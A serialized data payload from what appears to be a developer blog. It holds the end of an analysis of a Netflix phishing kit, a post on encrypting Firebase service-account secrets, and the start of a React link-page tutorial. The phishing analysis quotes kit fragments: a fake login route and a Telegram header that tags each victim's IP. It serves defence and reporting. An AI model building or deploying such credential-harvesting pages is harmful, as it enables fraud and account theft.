lue:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:ez}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'\u002Fauth\u002Flogin\u002F3'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ey},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,dJ,by,ak,s,T]},children:[{type:a,value:"login3"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:cw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cx}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n    res"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'login3'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:ag}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"That is about the end of the story, after the attacker gets these messages, they win."}]},{type:a,value:e},{type:b,tag:ae,props:{id:gz},children:[{type:b,tag:j,props:{href:"#mitigation",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gA}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Phishing sites are disposable and can be stood up quickly. An orchestrated email campaign can direct thousands of visitors to a fraudulent site within a short time. Props to the folks over at "},{type:b,tag:j,props:{href:"https:\u002F\u002Fnetcraft.com",rel:[A,B,C],target:z},children:[{type:a,value:"Netcraft"}]},{type:a,value:"; they're on the ball with reporting these shady sites to domain owners."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Unfortunately, in the brief interval between the scam emails being sent, detection occurring, notification of the domain owner, and subsequent takedown - Some will fall for it. Delaying detection for as long as possible is key for these scams. We've showed just two of the ways it is done."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For service providers like us, both DAST and SAST (Dynamic and Static Application Security Testing) are critical to identifying such scams before they even go live. While it is still very easy to create disposable GitHub accounts to distribute this code, most disposable accounts are obvious. Combining suspicious code detection with user traits helps us flag and triage malicious activity."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In September, GitHub is turning on MFA by default. That will help. What about Telegram and Proton? Time to step up and take action against malicious disposable accounts on your platforms."}]},{type:a,value:e},{type:b,tag:ae,props:{id:gB},children:[{type:b,tag:j,props:{href:"#the-mystery",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gC}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When browsing the code, something stood out to me. The Telegram message header:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,ba]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"`👾 SHAKESWORDE | NETFL1X | USER_${ipAddress}\\n\\n` +\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What or who is "},{type:b,tag:l,props:{},children:[{type:a,value:hz}]},{type:a,value:"? Is it some kind of cool 1337 haxor name?"}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"https:\u002F\u002Fmedia0.giphy.com\u002Fmedia\u002FQ2W4hziDOyzu0\u002Fgiphy.gif?cid=ecf05e470qrb82k3b4fvpxh5l7l3up9tyefvhfmm09cntn3u&ep=v1_gifs_search&rid=giphy.gif&ct=g"},children:[]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So I googled it -"}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fshakesworde.png",width:bX},children:[]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,ba]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"00 -25% Scampages New Chase Bank Scam Page 2023 $ 200. ... Huntington Scampage (With Free Hosting and Domain) Williams Shakesworde 89 Views 3:16 Wells Fargo ...\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Google's result seemed to find a site that lists some names of banks. Looks relevant.."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The page from the result - "},{type:b,tag:l,props:{},children:[{type:a,value:"https:\u002F\u002Frose-lauchheim.de\u002Fzmcheldj\u002Fscampages.html"}]},{type:a,value:" as well as the root domain "},{type:b,tag:l,props:{},children:[{type:a,value:"https:\u002F\u002Frose-lauchheim.de"}]},{type:a,value:" are down."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Maybe Wayback Machine caught it?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"No luck for "},{type:b,tag:l,props:{},children:[{type:a,value:"scampages.html"}]},{type:a,value:" but the root domain was captured in 2022:"}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fpizza.png",width:bX},children:[]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Pizza. It now made sense that Pizza Rosa in the German countryside was once a victim of an injection attack. "},{type:b,tag:l,props:{},children:[{type:a,value:hz}]},{type:a,value:" or somebody exploited their server and put that content there."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I eventually found listings on GitHub under the "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Ftopics\u002Fscampage",rel:[A,B,C],target:z},children:[{type:a,value:"scampage topic"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There were multiple repositories listing scampages for different targets with anti-bot features just like in the Netflix case above."}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fscampage_github.png",width:bX},children:[]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I reported these. Hopefully GitHub takes them down quickly, but unfortunately until problems with disposable accounts are mitigated, they will probably be back."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With that, not long after the grim discovery of the vicious attack on pizza - the mystery led to a dead end."}]},{type:a,value:e},{type:b,tag:ae,props:{id:gD},children:[{type:b,tag:j,props:{href:"#the-good-news",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gE}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"While no longer hosted at the "},{type:b,tag:l,props:{},children:[{type:a,value:"rose-lauchheim.de"}]},{type:a,value:" domain, Pizzeria Rose seems to still be operational in Lauchheim, Germany. According to their excellent "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fplace\u002FPizzeria+Rose%2FEiskaffee\u002F@48.8721486,10.2482284,15z\u002Fdata=!4m16!1m9!3m8!1s0x47991f83d8fbf995:0x507a55878bfb43cf!2sPizzeria+Rose%2FEiskaffee!8m2!3d48.8721486!4d10.2482284!9m1!1b1!16s%2Fg%2F1tp0cmnw!3m5!1s0x47991f83d8fbf995:0x507a55878bfb43cf!8m2!3d48.8721486!4d10.2482284!16s%2Fg%2F1tp0cmnw?entry=ttu",rel:[A,B,C],target:z},children:[{type:a,value:"Google reviews"}]},{type:a,value:", their pizza and pasta are delicious. The website button directs users to their "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.facebook.com\u002Fprofile.php?id=100063594878836",rel:[A,B,C],target:z},children:[{type:a,value:"Facebook"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:" \n    "},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Ffood.png",width:bX},children:[]},{type:a,value:E}]},{type:b,tag:cv,props:{align:bb},children:[{type:a,value:"An actual pizza from Pizzeria Rosa in Lauchheim, Germany"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The unexpected association with pizza might be kind of funny, but it underscores a critical point: no business is immune from the reach of cyber threats. Even a small local business like Pizzeria Rose can become an unwitting participant in a larger malicious campaign. It is a reminder that that cybersecurity is not just a concern for large corporations."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you're a business owner, or interested in learning more about how to protect yourself or your organization from cyber threats, there are some excellent resources available on vulnerabilities, attacks, and mitigation tactics:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Snyk Vulnerability Database"}]},{type:a,value:hA},{type:b,tag:j,props:{href:"https:\u002F\u002Fsecurity.snyk.io\u002F",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"MITRE ATT&CK Knowledge Base of Adversary Tactics"}]},{type:a,value:hA},{type:b,tag:j,props:{href:"https:\u002F\u002Fattack.mitre.org\u002F",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Common Vulnerabilities and Exposures (CVE)"}]},{type:a,value:cH},{type:b,tag:j,props:{href:"https:\u002F\u002Fcve.mitre.org\u002F",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"National Vulnerability Database (NVD)"}]},{type:a,value:cH},{type:b,tag:j,props:{href:"https:\u002F\u002Fnvd.nist.gov\u002F",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"OWASP (Open Web Application Security Project)"}]},{type:a,value:cH},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.owasp.org\u002F",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Exploit Database"}]},{type:a,value:cH},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.exploit-db.com\u002F",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Have I Been Pwned"}]},{type:a,value:cH},{type:b,tag:j,props:{href:"https:\u002F\u002Fhaveibeenpwned.com\u002F",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"NIST Cybersecurity Framework"}]},{type:a,value:cH},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.nist.gov\u002Fcyberframework",rel:[A,B,C],target:z},children:[{type:a,value:ck}]}]},{type:a,value:e}]}]},dir:aD,path:"\u002Fposts\u002Fhow-a-phishing-scampage-works",extension:aE},{slug:"managing-service-account-credentials-json-files",title:"Managing Service Account JSON Files or Files with Secrets in Nodejs",summary:ah,createdAt:hB,updatedAt:hB,publishedOn:hC,author:aZ,category:bh,hidden:ai,featured:ai,public:hC,image:hD,thumbnail:hD,toc:[{id:hE,depth:ad,text:hF},{id:hG,depth:ad,text:hH},{id:hI,depth:ad,text:hJ},{id:hK,depth:ad,text:hL},{id:hM,depth:ad,text:hN},{id:hO,depth:X,text:hP},{id:hQ,depth:X,text:hR},{id:hS,depth:ad,text:hT}],body:{type:aC,children:[{type:b,tag:aJ,props:{id:"files-with-secrets-in-nodejs"},children:[{type:b,tag:j,props:{href:"#files-with-secrets-in-nodejs",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Files with Secrets in Nodejs"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In our journey as Node.js developers, we often deal with various external services such as Google Cloud or Firebase. These services require us to provide credentials that authenticate our application and grant it the necessary permissions to interact with the respective service. This post is about to handle large secrets or files that contain private keys. Google provides files like this. You will see them named a few different things: "},{type:b,tag:l,props:{},children:[{type:a,value:"serviceAccount.json"}]},{type:a,value:" or sometimes "},{type:b,tag:l,props:{},children:[{type:a,value:"serviceAccountCredentials.json"}]},{type:a,value:". This file contains secret data and is used to authenticate against Google Cloud and\u002For Firebase."}]},{type:a,value:e},{type:b,tag:ae,props:{id:hE},children:[{type:b,tag:j,props:{href:"#why-an-account-service-json-file-is-needed-for-google-andor-firebase",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hF}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Google and Firebase provide us with a JSON files that contains private keys for our application to access their services. These JSON files, often referred to as \"account service\" files, contain the necessary credentials our application needs to authenticate itself with Google and Firebase."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The JSON file includes several important pieces of information such as the "},{type:b,tag:l,props:{},children:[{type:a,value:"project_id"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:hU}]},{type:a,value:g$},{type:b,tag:l,props:{},children:[{type:a,value:"client_email"}]},{type:a,value:". This data is crucial for establishing an authenticated communication channel between our application and the respective service. Without this JSON file, our application won't be able to authenticate itself, thus not being able to access or interact with the resources provided by Google Cloud or Firebase."}]},{type:a,value:e},{type:b,tag:ae,props:{id:hG},children:[{type:b,tag:j,props:{href:"#why-the-serviceaccountjson-file-needs-to-be-kept-secret",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hH}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can guess from the information contained within the JSON file, it's crucial that we keep these files secret and safe. If this file falls into the wrong hands, malicious users could use our "},{type:b,tag:l,props:{},children:[{type:a,value:hU}]},{type:a,value:" to impersonate our application and misuse the services, causing serious security issues. They could potentially access our Firebase data, use our Google Cloud resources, and even incur costs on our Google Cloud account."}]},{type:a,value:e},{type:b,tag:ae,props:{id:hI},children:[{type:b,tag:j,props:{href:"#problems-with-storing-the-file-as-a-string-in-environment-variables",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hJ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A common practice is to store sensitive data in environment variables. If you do this on AWS Lambda you can run into an issue. AWS Lambda limits the total size of all "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002Flambda\u002Flatest\u002Fdg\u002Fconfiguration-envvars.html#:~:text=The%20total%20size%20of%20all%20environment%20variables%20doesn%27t%20exceed%204%20KB.",rel:[A,B,C],target:z},children:[{type:a,value:"environment variables to a maximum of 4KB"}]},{type:a,value:". Our JSON file along with a few other variables can easily exceed this limit, making it impossible to store the entire file in an environment variable. Worse case scenario is you are able to deploy your code and you only hit the environment variable size limit when you try to update another variable on some future release."}]},{type:a,value:e},{type:b,tag:ae,props:{id:hK},children:[{type:b,tag:j,props:{href:"#why-you-shouldnt-commit-secrets-to-your-git-repo",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hL}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It might seem convenient to just commit the JSON file to our Git repository, but yeah, that is a very bad idea. Once a file is committed to a Git repository, its history remains there even if the file is later removed. This means that anyone with access to our repository can find and use these secrets."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If our repository is ever made public, someone could read all the data in our database, delete our database or run up a huge cloud bill mining nonsense-coin. Therefore, it's best to avoid committing any sensitive data, like our JSON file, to our Git repository."}]},{type:a,value:e},{type:b,tag:ae,props:{id:hM},children:[{type:b,tag:j,props:{href:"#how-to-read-and-decrypt-a-file-before-initializing-the-firebase-sdk",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hN}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Instead of storing the JSON file directly or as an environment variable, we can encrypt it and then decrypt it when we need to initialize the Firebase SDK. We can use the example code here: "},{type:b,tag:j,props:{href:hV,rel:[A,B,C],target:z},children:[{type:a,value:hV}]}]},{type:a,value:e},{type:b,tag:Y,props:{id:hO},children:[{type:b,tag:j,props:{href:"#encrypt-your-file",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hP}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Follow the instructions in the repo, basically:"}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"clone"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:hW},{type:b,tag:l,props:{},children:[{type:a,value:hX}]},{type:a,value:eB},{type:b,tag:l,props:{},children:[{type:a,value:de}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"run "},{type:b,tag:l,props:{},children:[{type:a,value:"npm run encrypt serviceAccount.json"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:hY},{type:b,tag:l,props:{},children:[{type:a,value:"serviceAccount.json.secure"}]},{type:a,value:hZ}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:hY},{type:b,tag:l,props:{},children:[{type:a,value:h_}]},{type:a,value:hZ}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:hW},{type:b,tag:l,props:{},children:[{type:a,value:hX}]},{type:a,value:" to your project's environment variables"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:hQ},children:[{type:b,tag:j,props:{href:"#decrypt-on-init",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hR}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,dc]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" admin "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'firebase-admin'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" decryptToString "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'.\u002Fsecure-file.js'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F replace with your location"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" secureFileName "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'.\u002FserviceAccount.json.secure'"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F replace with your filename"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" jsonStr "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"decryptToString"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"secureFileName"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" serviceAccount "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,cI,ao]},children:[{type:a,value:eC}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"parse"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"jsonStr"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:"\n\nadmin"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"initializeApp"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:h$}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:" admin"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:h$}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"cert"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"serviceAccount"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:hS},children:[{type:b,tag:j,props:{href:"#what-is-it-doing",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:hT}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:cJ},{type:b,tag:l,props:{},children:[{type:a,value:h_}]},{type:a,value:" code is using "},{type:b,tag:j,props:{href:"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FGalois\u002FCounter_Mode",rel:[A,B,C],target:z},children:[{type:a,value:"AES256 GCM"}]},{type:a,value:" to symmetrically encrypt the input file. It also randomly generates an initialization vector ("},{type:b,tag:l,props:{},children:[{type:a,value:ia}]},{type:a,value:"). It stores the "},{type:b,tag:l,props:{},children:[{type:a,value:ia}]},{type:a,value:", encrypted data and a signature of both, "},{type:b,tag:l,props:{},children:[{type:a,value:"auth_tag"}]},{type:a,value:" to prevent against tampering. All three of these are stored in the "},{type:b,tag:l,props:{},children:[{type:a,value:".secure"}]},{type:a,value:" output file."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Sample format:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,ba]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"{\n  \"iv\": \"32-char-long-hex-string\",\n  \"auth_tag\": \"32-char-long-hex-string\",\n  \"data\": \"base64-encoded-encrypted-binary-data\"\n}\n"}]}]}]},{type:a,value:e},{type:b,tag:aJ,props:{id:cA},children:[{type:b,tag:j,props:{href:eD,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:cA}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Don't store account secrets in git unless you want to let everyone crypto mine on your server."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"If you hit size limits on environment variables, consider using an encrypted secure file."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Have a good time. Coding is fun."}]},{type:a,value:e}]}]},dir:aD,path:"\u002Fposts\u002Fmanaging-service-account-credentials-json-files",extension:aE},{slug:"build-a-linktree-clone-on-cyclic",title:"Cyclinks: Build a Linktree Clone on Cyclic",summary:"Use our React frontend starter and TailwindCSS to build a fun and customizable Linktree clone for your socials.",colId:aL,id:"626002160aff6f33232d263k",createdAt:ib,updatedAt:ib,publishedOn:ic,author:dN,category:bh,hidden:ai,featured:ai,public:ic,image:id,thumbnail:id,toc:[{id:ie,depth:ad,text:if0}],body:{type:aC,children:[{type:b,tag:ae,props:{id:ie},children:[{type:b,tag:j,props:{href:"#cyclinks-for-everyone",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:if0}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Why use a pre-built link sharing service and share your data when you can build your own? In this tutorial, we'll use Create React App, TailwindCSS, and Cyclic.sh to help you set up your very own link site."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Wanna fast forward and just use the template?"}]},{type:a,value:" Check out the "},{type:b,tag:j,props:{href:eE,rel:[A,B,C],target:z},children:[{type:a,value:"Cyclinks repo here"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:df,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"First things first, let's kick it off by creating a new React app with Create React App. You can do that in a fresh repo locally by following the Create React App "},{type:b,tag:j,props:{href:"https:\u002F\u002Fcreate-react-app.dev\u002Fdocs\u002Fgetting-started\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"documentation"}]},{type:a,value:" but we've made it even easier by setting up a starter in "},{type:b,tag:j,props:{href:"https:\u002F\u002Fcyclic.sh",rel:[A,B,C],target:z},children:[{type:a,value:ig}]},{type:a,value:" which you can fork from our Start Template tab."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If you want, you can fork the starter right here:\n"},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeploy.cyclic.sh\u002Fcyclic-software\u002Fstarter-react-app"},children:[{type:a,value:e},{type:b,tag:ac,props:{format:bv,src:eF,alt:"Deploy on Cyclic",loading:bw},children:[]},{type:a,value:e}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fcreatereact.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Once you have forked and cloned this repo locally, take a second to "},{type:b,tag:l,props:{},children:[{type:a,value:"npm install"}]},{type:a,value:" to install the included dependencies that come with the starter."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The next step is to install TailwindCSS. Don't be intimidated by Tailwind, it just takes a couple steps to get it working."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"First, "},{type:b,tag:l,props:{},children:[{type:a,value:"npm install -D tailwindcss"}]},{type:a,value:" and then run the command "},{type:b,tag:l,props:{},children:[{type:a,value:"npx tailwind init"}]},{type:a,value:" to create a 'tailwind.config.js' file."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In the Tailwind config file, you need to give it access to the content you would like Tailwind to be able to affect. Under content add 